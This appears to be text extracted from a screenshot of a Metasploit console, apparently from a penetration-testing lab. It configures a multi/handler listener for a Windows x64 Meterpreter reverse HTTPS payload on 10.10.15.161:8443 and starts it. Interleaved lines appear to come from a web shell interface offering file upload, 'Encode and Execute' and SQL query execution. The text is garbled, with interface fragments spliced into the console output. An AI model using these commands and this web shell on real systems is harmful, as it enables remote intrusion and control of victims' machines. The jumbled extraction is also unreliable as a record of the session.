 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Submit Choose File No file chosen Upload the File Encode and Execute Downloa
Parse web.config Execute SQL Query Enter Connection String here to Execute SQL Queries
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.10.15.161
LHOST => 10.10.15.161
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.15.161:8443